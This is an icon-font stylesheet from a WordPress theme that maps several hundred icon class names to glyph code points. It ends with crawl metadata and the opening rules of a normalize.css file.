.im-icon-link:before {
	content: "\e2c9"
}
.im-icon-link-2:before {
	content: "\e2ca"
}
.im-icon-link-3:before {
	content: "\e2cb"
}
.im-icon-link2:before {
	content: "\e2cc"
}
.im-icon-link-4:before {
	content: "\e2cd"
}
.im-icon-link-5:before {
	content: "\e2ce"
}
.im-icon-link-6:before {
	content: "\e2cf"
}
.im-icon-anchor:before {
	content: "\e2d0"
}
.im-icon-flag:before {
	content: "\e2d1"
}
.im-icon-flag-2:before {
	content: "\e2d2"
}
.im-icon-flag-3:before {
	content: "\e2d3"
}
.im-icon-flag-4:before {
	content: "\e2d4"
}
.im-icon-flag-5:before {
	content: "\e2d5"
}
.im-icon-flag-6:before {
	content: "\e2d6"
}
.im-icon-attachment:before {
	content: "\e2d7"
}
.im-icon-attachment-2:before {
	content: "\e2d8"
}
.im-icon-eye:before {
	content: "\e2d9"
}
.im-icon-eye-blocked:before {
	content: "\e2da"
}
.im-icon-eye-2:before {
	content: "\e2db"
}
.im-icon-eye-3:before {
	content: "\e2dc"
}
.im-icon-eye-blocked-2:before {
	content: "\e2dd"
}
.im-icon-eye-4:before {
	content: "\e2de"
}
.im-icon-eye-5:before {
	content: "\e2df"
}
.im-icon-eye-6:before {
	content: "\e2e0"
}
.im-icon-eye-7:before {
	content: "\e2e1"
}
.im-icon-eye-8:before {
	content: "\e2e2"
}
.im-icon-bookmark:before {
	content: "\e2e3"
}
.im-icon-bookmark-2:before {
	content: "\e2e4"
}
.im-icon-bookmarks:before {
	content: "\e2e5"
}
.im-icon-bookmark-3:before {
	content: "\e2e6"
}
.im-icon-spotlight:before {
	content: "\e2e7"
}
.im-icon-starburst:before {
	content: "\e2e8"
}
.im-icon-snowflake:before {
	content: "\e2e9"
}
.im-icon-temperature:before {
	content: "\e2ea"
}
.im-icon-temperature-2:before {
	content: "\e2eb"
}
.im-icon-weather-lightning:before {
	content: "\e2ec"
}
.im-icon-weather-rain:before {
	content: "\e2ed"
}
.im-icon-weather-snow:before {
	content: "\e2ee"
}
.im-icon-windy:before {
	content: "\e2ef"
}
.im-icon-fan:before {
	content: "\e2f0"
}
.im-icon-umbrella:before {
	content: "\e2f1"
}
.im-icon-sun:before {
	content: "\e2f2"
}
.im-icon-sun-2:before {
	content: "\e2f3"
}
.im-icon-brightness-high:before {
	content: "\e2f4"
}
.im-icon-brightness-medium:before {
	content: "\e2f5"
}
.im-icon-brightness-low:before {
	content: "\e2f6"
}
.im-icon-brightness-contrast:before {
	content: "\e2f7"
}
.im-icon-contrast:before {
	content: "\e2f8"
}
.im-icon-moon:before {
	content: "\e2f9"
}
.im-icon-bed:before {
	content: "\e2fa"
}
.im-icon-bed-2:before {
	content: "\e2fb"
}
.im-icon-star:before {
	content: "\e2fc"
}
.im-icon-star-2:before {
	content: "\e2fd"
}
.im-icon-star-3:before {
	content: "\e2fe"
}
.im-icon-star-4:before {
	content: "\e2ff"
}
.im-icon-star-5:before {
	content: "\e300"
}
.im-icon-star-6:before {
	content: "\e301"
}
.im-icon-heart:before {
	content: "\e302"
}
.im-icon-heart-2:before {
	content: "\e303"
}
.im-icon-heart-3:before {
	content: "\e304"
}
.im-icon-heart-4:before {
	content: "\e305"
}
.im-icon-heart-broken:before {
	content: "\e306"
}
.im-icon-heart-5:before {
	content: "\e307"
}
.im-icon-heart-6:before {
	content: "\e308"
}
.im-icon-heart-broken-2:before {
	content: "\e309"
}
.im-icon-heart-7:before {
	content: "\e30a"
}
.im-icon-heart-8:before {
	content: "\e30b"
}
.im-icon-heart-broken-3:before {
	content: "\e30c"
}
.im-icon-lips:before {
	content: "\e30d"
}
.im-icon-lips-2:before {
	content: "\e30e"
}
.im-icon-thumbs-up:before {
	content: "\e30f"
}
.im-icon-thumbs-up-2:before {
	content: "\e310"
}
.im-icon-thumbs-down:before {
	content: "\e311"
}
.im-icon-thumbs-down-2:before {
	content: "\e312"
}
.im-icon-thumbs-up-3:before {
	content: "\e313"
}
.im-icon-thumbs-up-4:before {
	content: "\e314"
}
.im-icon-thumbs-up-5:before {
	content: "\e315"
}
.im-icon-thumbs-up-6:before {
	content: "\e316"
}
.im-icon-people:before {
	content: "\e317"
}
.im-icon-man:before {
	content: "\e318"
}
.im-icon-male:before {
	content: "\e319"
}
.im-icon-woman:before {
	content: "\e31a"
}
.im-icon-female:before {
	content: "\e31b"
}
.im-icon-peace:before {
	content: "\e31c"
}
.im-icon-yin-yang:before {
	content: "\e31d"
}
.im-icon-happy:before {
	content: "\e31e"
}
.im-icon-happy-2:before {
	content: "\e31f"
}
.im-icon-smiley:before {
	content: "\e320"
}
.im-icon-smiley-2:before {
	content: "\e321"
}
.im-icon-tongue:before {
	content: "\e322"
}
.im-icon-tongue-2:before {
	content: "\e323"
}
.im-icon-sad:before {
	content: "\e324"
}
.im-icon-sad-2:before {
	content: "\e325"
}
.im-icon-wink:before {
	content: "\e326"
}
.im-icon-wink-2:before {
	content: "\e327"
}
.im-icon-grin:before {
	content: "\e328"
}
.im-icon-grin-2:before {
	content: "\e329"
}
.im-icon-cool:before {
	content: "\e32a"
}
.im-icon-cool-2:before {
	content: "\e32b"
}
.im-icon-angry:before {
	content: "\e32c"
}
.im-icon-angry-2:before {
	content: "\e32d"
}
.im-icon-evil:before {
	content: "\e32e"
}
.im-icon-evil-2:before {
	content: "\e32f"
}
.im-icon-shocked:before {
	content: "\e330"
}
.im-icon-shocked-2:before {
	content: "\e331"
}
.im-icon-confused:before {
	content: "\e332"
}
.im-icon-confused-2:before {
	content: "\e333"
}
.im-icon-neutral:before {
	content: "\e334"
}
.im-icon-neutral-2:before {
	content: "\e335"
}
.im-icon-wondering:before {
	content: "\e336"
}
.im-icon-wondering-2:before {
	content: "\e337"
}
.im-icon-cursor:before {
	content: "\e338"
}
.im-icon-cursor-2:before {
	content: "\e339"
}
.im-icon-point-up:before {
	content: "\e33a"
}
.im-icon-point-right:before {
	content: "\e33b"
}
.im-icon-point-down:before {
	content: "\e33c"
}
.im-icon-point-left:before {
	content: "\e33d"
}
.im-icon-pointer:before {
	content: "\e33e"
}
.im-icon-hand:before {
	content: "\e33f"
}
.im-icon-stack-empty:before {
	content: "\e340"
}
.im-icon-stack-plus:before {
	content: "\e341"
}
.im-icon-stack-minus:before {
	content: "\e342"
}
.im-icon-stack-star:before {
	content: "\e343"
}
.im-icon-stack-picture:before {
	content: "\e344"
}
.im-icon-stack-down:before {
	content: "\e345"
}
.im-icon-stack-up:before {
	content: "\e346"
}
.im-icon-stack-cancel:before {
	content: "\e347"
}
.im-icon-stack-checkmark:before {
	content: "\e348"
}
.im-icon-stack-list:before {
	content: "\e349"
}
.im-icon-stack-clubs:before {
	content: "\e34a"
}
.im-icon-stack-spades:before {
	content: "\e34b"
}
.im-icon-stack-hearts:before {
	content: "\e34c"
}
.im-icon-stack-diamonds:before {
	content: "\e34d"
}
.im-icon-stack-user:before {
	content: "\e34e"
}
.im-icon-stack-4:before {
	content: "\e34f"
}
.im-icon-stack-music:before {
	content: "\e350"
}
.im-icon-stack-play:before {
	content: "\e351"
}
.im-icon-move:before {
	content: "\e352"
}
.im-icon-resize:before {
	content: "\e353"
}
.im-icon-resize-2:before {
	content: "\e354"
}
.im-icon-warning:before {
	content: "\e355"
}
.im-icon-warning-2:before {
	content: "\e356"
}
.im-icon-notification:before {
	content: "\e357"
}
.im-icon-notification-2:before {
	content: "\e358"
}
.im-icon-question:before {
	content: "\e359"
}
.im-icon-question-2:before {
	content: "\e35a"
}
.im-icon-question-3:before {
	content: "\e35b"
}
.im-icon-question-4:before {
	content: "\e35c"
}
.im-icon-question-5:before {
	content: "\e35d"
}
.im-icon-plus-circle:before {
	content: "\e35e"
}
.im-icon-plus-circle-2:before {
	content: "\e35f"
}
.im-icon-minus-circle:before {
	content: "\e360"
}
.im-icon-minus-circle-2:before {
	content: "\e361"
}
.im-icon-info:before {
	content: "\e362"
}
.im-icon-info-2:before {
	content: "\e363"
}
.im-icon-blocked:before {
	content: "\e364"
}
.im-icon-cancel-circle:before {
	content: "\e365"
}
.im-icon-cancel-circle-2:before {
	content: "\e366"
}
.im-icon-checkmark-circle:before {
	content: "\e367"
}
.im-icon-checkmark-circle-2:before {
	content: "\e368"
}
.im-icon-cancel:before {
	content: "\e369"
}
.im-icon-spam:before {
	content: "\e36a"
}
.im-icon-close:before {
	content: "\e36b"
}
.im-icon-close-2:before {
	content: "\e36c"
}
.im-icon-close-3:before {
	content: "\e36d"
}
.im-icon-close-4:before {
	content: "\e36e"
}
.im-icon-close-5:before {
	content: "\e36f"
}
.im-icon-checkmark:before {
	content: "\e370"
}
.im-icon-checkmark-2:before {
	content: "\e371"
}
.im-icon-checkmark-3:before {
	content: "\e372"
}
.im-icon-checkmark-4:before {
	content: "\e373"
}
.im-icon-spell-check:before {
	content: "\e374"
}
.im-icon-minus:before {
	content: "\e375"
}
.im-icon-plus:before {
	content: "\e376"
}
.im-icon-minus-2:before {
	content: "\e377"
}
.im-icon-plus-2:before {
	content: "\e378"
}
.im-icon-enter:before {
	content: "\e379"
}
.im-icon-exit:before {
	content: "\e37a"
}
.im-icon-enter-2:before {
	content: "\e37b"
}
.im-icon-exit-2:before {
	content: "\e37c"
}
.im-icon-enter-3:before {
	content: "\e37d"
}
.im-icon-exit-3:before {
	content: "\e37e"
}
.im-icon-exit-4:before {
	content: "\e37f"
}
.im-icon-play-3:before {
	content: "\e380"
}
.im-icon-pause:before {
	content: "\e381"
}
.im-icon-stop:before {
	content: "\e382"
}
.im-icon-backward:before {
	content: "\e383"
}
.im-icon-forward-2:before {
	content: "\e384"
}
.im-icon-play-4:before {
	content: "\e385"
}
.im-icon-pause-2:before {
	content: "\e386"
}
.im-icon-stop-2:before {
	content: "\e387"
}
.im-icon-backward-2:before {
	content: "\e388"
}
.im-icon-forward-3:before {
	content: "\e389"
}
.im-icon-first:before {
	content: "\e38a"
}
.im-icon-last:before {
	content: "\e38b"
}
.im-icon-previous:before {
	content: "\e38c"
}
.im-icon-next:before {
	content: "\e38d"
}
.im-icon-eject:before {
	content: "\e38e"
}
.im-icon-volume-high:before {
	content: "\e38f"
}
.im-icon-volume-medium:before {
	content: "\e390"
}
.im-icon-volume-low:before {
	content: "\e391"
}
.im-icon-volume-mute:before {
	content: "\e392"
}
.im-icon-volume-mute-2:before {
	content: "\e393"
}
.im-icon-volume-increase:before {
	content: "\e394"
}
.im-icon-volume-decrease:before {
	content: "\e395"
}
.im-icon-volume-high-2:before {
	content: "\e396"
}
.im-icon-volume-medium-2:before {
	content: "\e397"
}
.im-icon-volume-low-2:before {
	content: "\e398"
}
.im-icon-volume-mute-3:before {
	content: "\e399"
}
.im-icon-volume-mute-4:before {
	content: "\e39a"
}
.im-icon-volume-increase-2:before {
	content: "\e39b"
}
.im-icon-volume-decrease-2:before {
	content: "\e39c"
}
.im-icon-volume5:before {
	content: "\e39d"
}
.im-icon-volume4:before {
	content: "\e39e"
}
.im-icon-volume3:before {
	content: "\e39f"
}
.im-icon-volume2:before {
	content: "\e3a0"
}
.im-icon-volume1:before {
	content: "\e3a1"
}
.im-icon-volume0:before {
	content: "\e3a2"
}
.im-icon-volume-mute-5:before {
	content: "\e3a3"
}
.im-icon-volume-mute-6:before {
	content: "\e3a4"
}
.im-icon-loop:before {
	content: "\e3a5"
}
.im-icon-loop-2:before {
	content: "\e3a6"
}
.im-icon-loop-3:before {
	content: "\e3a7"
}
.im-icon-loop-4:before {
	content: "\e3a8"
}
.im-icon-loop-5:before {
	content: "\e3a9"
}
.im-icon-shuffle:before {
	content: "\e3aa"
}
.im-icon-shuffle-2:before {
	content: "\e3ab"
}
.im-icon-wave:before {
	content: "\e3ac"
}
.im-icon-wave-2:before {
	content: "\e3ad"
}
.im-icon-arrow-first:before {
	content: "\e3ae"
}
.im-icon-arrow-right:before {
	content: "\e3af"
}
.im-icon-arrow-up:before {
	content: "\e3b0"
}
.im-icon-arrow-right-2:before {
	content: "\e3b1"
}
.im-icon-arrow-down:before {
	content: "\e3b2"
}
.im-icon-arrow-left:before {
	content: "\e3b3"
}
.im-icon-arrow-up-2:before {
	content: "\e3b4"
}
.im-icon-arrow-right-3:before {
	content: "\e3b5"
}
.im-icon-arrow-down-2:before {
	content: "\e3b6"
}
.im-icon-arrow-left-2:before {
	content: "\e3b7"
}
.im-icon-arrow-up-left:before {
	content: "\e3b8"
}
.im-icon-arrow-up-3:before {
	content: "\e3b9"
}
.im-icon-arrow-up-right:before {
	content: "\e3ba"
}
.im-icon-arrow-right-4:before {
	content: "\e3bb"
}
.im-icon-arrow-down-right:before {
	content: "\e3bc"
}
.im-icon-arrow-down-3:before {
	content: "\e3bd"
}
.im-icon-arrow-down-left:before {
	content: "\e3be"
}
.im-icon-arrow-left-3:before {
	content: "\e3bf"
}
.im-icon-arrow-up-left-2:before {
	content: "\e3c0"
}
.im-icon-arrow-up-4:before {
	content: "\e3c1"
}
.im-icon-arrow-up-right-2:before {
	content: "\e3c2"
}
.im-icon-arrow-right-5:before {
	content: "\e3c3"
}
.im-icon-arrow-down-right-2:before {
	content: "\e3c4"
}
.im-icon-arrow-down-4:before {
	content: "\e3c5"
}
.im-icon-arrow-down-left-2:before {
	content: "\e3c6"
}
.im-icon-arrow-left-4:before {
	content: "\e3c7"
}
.im-icon-arrow-up-left-3:before {
	content: "\e3c8"
}
.im-icon-arrow-up-5:before {
	content: "\e3c9"
}
.im-icon-arrow-up-right-3:before {
	content: "\e3ca"
}
.im-icon-arrow-right-6:before {
	content: "\e3cb"
}
.im-icon-arrow-down-right-3:before {
	content: "\e3cc"
}
.im-icon-arrow-down-5:before {
	content: "\e3cd"
}
.im-icon-arrow-down-left-3:before {
	content: "\e3ce"
}
.im-icon-arrow-left-5:before {
	content: "\e3cf"
}
.im-icon-arrow-up-left-4:before {
	content: "\e3d0"
}
.im-icon-arrow-up-6:before {
	content: "\e3d1"
}
.im-icon-arrow-up-right-4:before {
	content: "\e3d2"
}
.im-icon-arrow-right-7:before {
	content: "\e3d3"
}
.im-icon-arrow-down-right-4:before {
	content: "\e3d4"
}
.im-icon-arrow-down-6:before {
	content: "\e3d5"
}
.im-icon-arrow-down-left-4:before {
	content: "\e3d6"
}
.im-icon-arrow-left-6:before {
	content: "\e3d7"
}
.im-icon-arrow:before {
	content: "\e3d8"
}
.im-icon-arrow-2:before {
	content: "\e3d9"
}
.im-icon-arrow-3:before {
	content: "\e3da"
}
.im-icon-arrow-4:before {
	content: "\e3db"
}
.im-icon-arrow-5:before {
	content: "\e3dc"
}
.im-icon-arrow-6:before {
	content: "\e3dd"
}
.im-icon-arrow-7:before {
	content: "\e3de"
}
.im-icon-arrow-8:before {
	content: "\e3df"
}
.im-icon-arrow-up-left-5:before {
	content: "\e3e0"
}
.im-icon-arrow-square:before {
	content: "\e3e1"
}
.im-icon-arrow-up-right-5:before {
	content: "\e3e2"
}
.im-icon-arrow-right-8:before {
	content: "\e3e3"
}
.im-icon-arrow-down-right-5:before {
	content: "\e3e4"
}
.im-icon-arrow-down-7:before {
	content: "\e3e5"
}
.im-icon-arrow-down-left-5:before {
	content: "\e3e6"
}
.im-icon-arrow-left-7:before {
	content: "\e3e7"
}
.im-icon-arrow-up-7:before {
	content: "\e3e8"
}
.im-icon-arrow-right-9:before {
	content: "\e3e9"
}
.im-icon-arrow-down-8:before {
	content: "\e3ea"
}
.im-icon-arrow-left-8:before {
	content: "\e3eb"
}
.im-icon-arrow-up-8:before {
	content: "\e3ec"
}
.im-icon-arrow-right-10:before {
	content: "\e3ed"
}
.im-icon-arrow-bottom:before {
	content: "\e3ee"
}
.im-icon-arrow-left-9:before {
	content: "\e3ef"
}
.im-icon-arrow-up-left-6:before {
	content: "\e3f0"
}
.im-icon-arrow-up-9:before {
	content: "\e3f1"
}
.im-icon-arrow-up-right-6:before {
	content: "\e3f2"
}
.im-icon-arrow-right-11:before {
	content: "\e3f3"
}
.im-icon-arrow-down-right-6:before {
	content: "\e3f4"
}
.im-icon-arrow-down-9:before {
	content: "\e3f5"
}
.im-icon-arrow-down-left-6:before {
	content: "\e3f6"
}
.im-icon-arrow-left-10:before {
	content: "\e3f7"
}
.im-icon-arrow-up-left-7:before {
	content: "\e3f8"
}
.im-icon-arrow-up-10:before {
	content: "\e3f9"
}
.im-icon-arrow-up-right-7:before {
	content: "\e3fa"
}
.im-icon-arrow-right-12:before {
	content: "\e3fb"
}
.im-icon-arrow-down-right-7:before {
	content: "\e3fc"
}
.im-icon-arrow-down-10:before {
	content: "\e3fd"
}
.im-icon-arrow-down-left-7:before {
	content: "\e3fe"
}
.im-icon-arrow-left-11:before {
	content: "\e3ff"
}
.im-icon-arrow-up-11:before {
	content: "\e400"
}
.im-icon-arrow-right-13:before {
	content: "\e401"
}
.im-icon-arrow-down-11:before {
	content: "\e402"
}
.im-icon-arrow-left-12:before {
	content: "\e403"
}
.im-icon-arrow-up-12:before {
	content: "\e404"
}
.im-icon-arrow-right-14:before {
	content: "\e405"
}
.im-icon-arrow-down-12:before {
	content: "\e406"
}
.im-icon-arrow-left-13:before {
	content: "\e407"
}
.im-icon-arrow-up-13:before {
	content: "\e408"
}
.im-icon-arrow-right-15:before {
	content: "\e409"
}
.im-icon-arrow-down-13:before {
	content: "\e40a"
}
.im-icon-arrow-left-14:before {
	content: "\e40b"
}
.im-icon-arrow-up-14:before {
	content: "\e40c"
}
.im-icon-arrow-right-16:before {
	content: "\e40d"
}
.im-icon-arrow-down-14:before {
	content: "\e40e"
}
.im-icon-arrow-left-15:before {
	content: "\e40f"
}
.im-icon-arrow-up-15:before {
	content: "\e410"
}
.im-icon-arrow-right-17:before {
	content: "\e411"
}
.im-icon-arrow-down-15:before {
	content: "\e412"
}
.im-icon-arrow-left-16:before {
	content: "\e413"
}
.im-icon-arrow-up-16:before {
	content: "\e414"
}
.im-icon-arrow-right-18:before {
	content: "\e415"
}
.im-icon-arrow-down-16:before {
	content: "\e416"
}
.im-icon-arrow-left-17:before {
	content: "\e417"
}
.im-icon-menu-10:before {
	content: "\e418"
}
.im-icon-menu-11:before {
	content: "\e419"
}
.im-icon-menu-close:before {
	content: "\e41a"
}
.im-icon-menu-close-2:before {
	content: "\e41b"
}
.im-icon-enter-4:before {
	content: "\e41c"
}
.im-icon-enter-5:before {
	content: "\e41d"
}
.im-icon-esc:before {
	content: "\e41e"
}
.im-icon-backspace:before {
	content: "\e41f"
}
.im-icon-backspace-2:before {
	content: "\e420"
}
.im-icon-backspace-3:before {
	content: "\e421"
}
.im-icon-tab:before {
	content: "\e422"
}
.im-icon-transmission:before {
	content: "\e423"
}
.im-icon-transmission-2:before {
	content: "\e424"
}
.im-icon-sort:before {
	content: "\e425"
}
.im-icon-sort-2:before {
	content: "\e426"
}
.im-icon-key-keyboard:before {
	content: "\e427"
}
.im-icon-key-A:before {
	content: "\e428"
}
.im-icon-key-up:before {
	content: "\e429"
}
.im-icon-key-right:before {
	content: "\e42a"
}
.im-icon-key-down:before {
	content: "\e42b"
}
.im-icon-key-left:before {
	content: "\e42c"
}
.im-icon-command:before {
	content: "\e42d"
}
.im-icon-checkbox-checked:before {
	content: "\e42e"
}
.im-icon-checkbox-unchecked:before {
	content: "\e42f"
}
.im-icon-square:before {
	content: "\e430"
}
.im-icon-checkbox-partial:before {
	content: "\e431"
}
.im-icon-checkbox:before {
	content: "\e432"
}
.im-icon-checkbox-unchecked-2:before {
	content: "\e433"
}
.im-icon-checkbox-partial-2:before {
	content: "\e434"
}
.im-icon-checkbox-checked-2:before {
	content: "\e435"
}
.im-icon-checkbox-unchecked-3:before {
	content: "\e436"
}
.im-icon-checkbox-partial-3:before {
	content: "\e437"
}
.im-icon-radio-checked:before {
	content: "\e438"
}
.im-icon-radio-unchecked:before {
	content: "\e439"
}
.im-icon-circle:before {
	content: "\e43a"
}
.im-icon-circle-2:before {
	content: "\e43b"
}
.im-icon-crop:before {
	content: "\e43c"
}
.im-icon-crop-2:before {
	content: "\e43d"
}
.im-icon-vector:before {
	content: "\e43e"
}
.im-icon-rulers:before {
	content: "\e43f"
}
.im-icon-scissors:before {
	content: "\e440"
}
.im-icon-scissors-2:before {
	content: "\e441"
}
.im-icon-scissors-3:before {
	content: "\e442"
}
.im-icon-filter:before {
	content: "\e443"
}
.im-icon-filter-2:before {
	content: "\e444"
}
.im-icon-filter-3:before {
	content: "\e445"
}
.im-icon-filter-4:before {
	content: "\e446"
}
.im-icon-font:before {
	content: "\e447"
}
.im-icon-font-size:before {
	content: "\e448"
}
.im-icon-type:before {
	content: "\e449"
}
.im-icon-text-height:before {
	content: "\e44a"
}
.im-icon-text-width:before {
	content: "\e44b"
}
.im-icon-height:before {
	content: "\e44c"
}
.im-icon-width:before {
	content: "\e44d"
}
.im-icon-bold:before {
	content: "\e44e"
}
.im-icon-underline:before {
	content: "\e44f"
}
.im-icon-italic:before {
	content: "\e450"
}
.im-icon-strikethrough:before {
	content: "\e451"
}
.im-icon-strikethrough-2:before {
	content: "\e452"
}
.im-icon-font-size-2:before {
	content: "\e453"
}
.im-icon-bold-2:before {
	content: "\e454"
}
.im-icon-underline-2:before {
	content: "\e455"
}
.im-icon-italic-2:before {
	content: "\e456"
}
.im-icon-strikethrough-3:before {
	content: "\e457"
}
.im-icon-omega:before {
	content: "\e458"
}
.im-icon-sigma:before {
	content: "\e459"
}
.im-icon-nbsp:before {
	content: "\e45a"
}
.im-icon-page-break:before {
	content: "\e45b"
}
.im-icon-page-break-2:before {
	content: "\e45c"
}
.im-icon-superscript:before {
	content: "\e45d"
}
.im-icon-subscript:before {
	content: "\e45e"
}
.im-icon-superscript-2:before {
	content: "\e45f"
}
.im-icon-subscript-2:before {
	content: "\e460"
}
.im-icon-text-color:before {
	content: "\e461"
}
.im-icon-highlight:before {
	content: "\e462"
}
.im-icon-pagebreak:before {
	content: "\e463"
}
.im-icon-clear-formatting:before {
	content: "\e464"
}
.im-icon-table:before {
	content: "\e465"
}
.im-icon-table-2:before {
	content: "\e466"
}
.im-icon-insert-template:before {
	content: "\e467"
}
.im-icon-pilcrow:before {
	content: "\e468"
}
.im-icon-left-to-right:before {
	content: "\e469"
}
.im-icon-right-to-left:before {
	content: "\e46a"
}
.im-icon-paragraph-left:before {
	content: "\e46b"
}
.im-icon-paragraph-center:before {
	content: "\e46c"
}
.im-icon-paragraph-right:before {
	content: "\e46d"
}
.im-icon-paragraph-justify:before {
	content: "\e46e"
}
.im-icon-paragraph-left-2:before {
	content: "\e46f"
}
.im-icon-paragraph-center-2:before {
	content: "\e470"
}
.im-icon-paragraph-right-2:before {
	content: "\e471"
}
.im-icon-paragraph-justify-2:before {
	content: "\e472"
}
.im-icon-indent-increase:before {
	content: "\e473"
}
.im-icon-indent-decrease:before {
	content: "\e474"
}
.im-icon-paragraph-left-3:before {
	content: "\e475"
}
.im-icon-paragraph-center-3:before {
	content: "\e476"
}
.im-icon-paragraph-right-3:before {
	content: "\e477"
}
.im-icon-paragraph-justify-3:before {
	content: "\e478"
}
.im-icon-indent-increase-2:before {
	content: "\e479"
}
.im-icon-indent-decrease-2:before {
	content: "\e47a"
}
.im-icon-share:before {
	content: "\e47b"
}
.im-icon-new-tab:before {
	content: "\e47c"
}
.im-icon-new-tab-2:before {
	content: "\e47d"
}
.im-icon-popout:before {
	content: "\e47e"
}
.im-icon-embed:before {
	content: "\e47f"
}
.im-icon-code:before {
	content: "\e480"
}
.im-icon-console:before {
	content: "\e481"
}
.im-icon-seven-segment-0:before {
	content: "\e482"
}
.im-icon-seven-segment-1:before {
	content: "\e483"
}
.im-icon-seven-segment-2:before {
	content: "\e484"
}
.im-icon-seven-segment-3:before {
	content: "\e485"
}
.im-icon-seven-segment-4:before {
	content: "\e486"
}
.im-icon-seven-segment-5:before {
	content: "\e487"
}
.im-icon-seven-segment-6:before {
	content: "\e488"
}
.im-icon-seven-segment-7:before {
	content: "\e489"
}
.im-icon-seven-segment-8:before {
	content: "\e48a"
}
.im-icon-seven-segment-9:before {
	content: "\e48b"
}
.im-icon-share-2:before {
	content: "\e48c"
}
.im-icon-share-3:before {
	content: "\e48d"
}
.im-icon-mail:before {
	content: "\e48e"
}
.im-icon-mail-2:before {
	content: "\e48f"
}
.im-icon-mail-3:before {
	content: "\e490"
}
.im-icon-mail-4:before {
	content: "\e491"
}
.im-icon-google:before {
	content: "\e492"
}
.im-icon-google-plus:before {
	content: "\e493"
}
.im-icon-google-plus-2:before {
	content: "\e494"
}
.im-icon-google-plus-3:before {
	content: "\e495"
}
.im-icon-google-plus-4:before {
	content: "\e496"
}
.im-icon-google-drive:before {
	content: "\e497"
}
.im-icon-facebook:before {
	content: "\e498"
}
.im-icon-facebook-2:before {
	content: "\e499"
}
.im-icon-facebook-3:before {
	content: "\e49a"
}
.im-icon-facebook-4:before {
	content: "\e49b"
}
.im-icon-instagram:before {
	content: "\e49c"
}
.im-icon-twitter:before {
	content: "\e49d"
}
.im-icon-twitter-2:before {
	content: "\e49e"
}
.im-icon-twitter-3:before {
	content: "\e49f"
}
.im-icon-feed-2:before {
	content: "\e4a0"
}
.im-icon-feed-3:before {
	content: "\e4a1"
}
.im-icon-feed-4:before {
	content: "\e4a2"
}
.im-icon-youtube:before {
	content: "\e4a3"
}
.im-icon-youtube-2:before {
	content: "\e4a4"
}
.im-icon-vimeo:before {
	content: "\e4a5"
}
.im-icon-vimeo2:before {
	content: "\e4a6"
}
.im-icon-vimeo-2:before {
	content: "\e4a7"
}
.im-icon-lanyrd:before {
	content: "\e4a8"
}
.im-icon-flickr:before {
	content: "\e4a9"
}
.im-icon-flickr-2:before {
	content: "\e4aa"
}
.im-icon-flickr-3:before {
	content: "\e4ab"
}
.im-icon-flickr-4:before {
	content: "\e4ac"
}
.im-icon-picassa:before {
	content: "\e4ad"
}
.im-icon-picassa-2:before {
	content: "\e4ae"
}
.im-icon-dribbble:before {
	content: "\e4af"
}
.im-icon-dribbble-2:before {
	content: "\e4b0"
}
.im-icon-dribbble-3:before {
	content: "\e4b1"
}
.im-icon-forrst:before {
	content: "\e4b2"
}
.im-icon-forrst-2:before {
	content: "\e4b3"
}
.im-icon-deviantart:before {
	content: "\e4b4"
}
.im-icon-deviantart-2:before {
	content: "\e4b5"
}
.im-icon-steam:before {
	content: "\e4b6"
}
.im-icon-steam-2:before {
	content: "\e4b7"
}
.im-icon-github:before {
	content: "\e4b8"
}
.im-icon-github-2:before {
	content: "\e4b9"
}
.im-icon-github-3:before {
	content: "\e4ba"
}
.im-icon-github-4:before {
	content: "\e4bb"
}
.im-icon-github-5:before {
	content: "\e4bc"
}
.im-icon-wordpress:before {
	content: "\e4bd"
}
.im-icon-wordpress-2:before {
	content: "\e4be"
}
.im-icon-joomla:before {
	content: "\e4bf"
}
.im-icon-blogger:before {
	content: "\e4c0"
}
.im-icon-blogger-2:before {
	content: "\e4c1"
}
.im-icon-tumblr:before {
	content: "\e4c2"
}
.im-icon-tumblr-2:before {
	content: "\e4c3"
}
.im-icon-yahoo:before {
	content: "\e4c4"
}
.im-icon-tux:before {
	content: "\e4c5"
}
.im-icon-apple:before {
	content: "\e4c6"
}
.im-icon-finder:before {
	content: "\e4c7"
}
.im-icon-android:before {
	content: "\e4c8"
}
.im-icon-windows:before {
	content: "\e4c9"
}
.im-icon-windows8:before {
	content: "\e4ca"
}
.im-icon-soundcloud:before {
	content: "\e4cb"
}
.im-icon-soundcloud-2:before {
	content: "\e4cc"
}
.im-icon-skype:before {
	content: "\e4cd"
}
.im-icon-reddit:before {
	content: "\e4ce"
}
.im-icon-linkedin:before {
	content: "\e4cf"
}
.im-icon-lastfm:before {
	content: "\e4d0"
}
.im-icon-lastfm-2:before {
	content: "\e4d1"
}
.im-icon-delicious:before {
	content: "\e4d2"
}
.im-icon-stumbleupon:before {
	content: "\e4d3"
}
.im-icon-stumbleupon-2:before {
	content: "\e4d4"
}
.im-icon-stackoverflow:before {
	content: "\e4d5"
}
.im-icon-pinterest:before {
	content: "\e4d6"
}
.im-icon-pinterest-2:before {
	content: "\e4d7"
}
.im-icon-xing:before {
	content: "\e4d8"
}
.im-icon-xing-2:before {
	content: "\e4d9"
}
.im-icon-flattr:before {
	content: "\e4da"
}
.im-icon-safari:before {
	content: "\e4db"
}
.im-icon-foursquare:before {
	content: "\e4dc"
}
.im-icon-foursquare-2:before {
	content: "\e4dd"
}
.im-icon-paypal:before {
	content: "\e4de"
}
.im-icon-paypal-2:before {
	content: "\e4df"
}
.im-icon-paypal-3:before {
	content: "\e4e0"
}
.im-icon-yelp:before {
	content: "\e4e1"
}
.im-icon-libreoffice:before {
	content: "\e4e2"
}
.im-icon-file-pdf:before {
	content: "\e4e3"
}
.im-icon-file-openoffice:before {
	content: "\e4e4"
}
.im-icon-file-word:before {
	content: "\e4e5"
}
.im-icon-file-excel:before {
	content: "\e4e6"
}
.im-icon-file-zip:before {
	content: "\e4e7"
}
.im-icon-file-powerpoint:before {
	content: "\e4e8"
}
.im-icon-file-xml:before {
	content: "\e4e9"
}
.im-icon-file-css:before {
	content: "\e4ea"
}
.im-icon-html5:before {
	content: "\e4eb"
}
.im-icon-html5-2:before {
	content: "\e4ec"
}
.im-icon-css3:before {
	content: "\e4ed"
}
.im-icon-chrome:before {
	content: "\e4ee"
}
.im-icon-firefox:before {
	content: "\e4ef"
}
.im-icon-IE:before {
	content: "\e4f0"
}
.im-icon-opera:before {
	content: "\e4f1"
}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css
body_size: 63959
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
